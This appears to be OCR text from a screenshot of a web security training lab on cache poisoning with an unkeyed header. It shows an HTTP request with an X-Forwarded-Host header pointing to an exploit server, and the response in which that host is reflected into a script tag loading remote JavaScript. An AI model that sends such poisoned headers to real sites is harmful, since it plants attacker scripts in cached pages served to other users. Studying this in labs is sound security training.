 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a800003034a2c3080af0809007200ff.web-security-academy.ne
t
3 Cookie: session=aUzfDVukBeS4NyhftVUPTXbnIQesaysy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a800003034a2c3080af0809007200ff.web-security-ac
ademy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host:
exploit-0a26003703122ceb80d4074501290007.exploit-server.
net
Response
Pretty Raw Hex Render
\n
7 Content-Length: 10735
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a26003703122ceb80d4074501290007.exploit-
server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>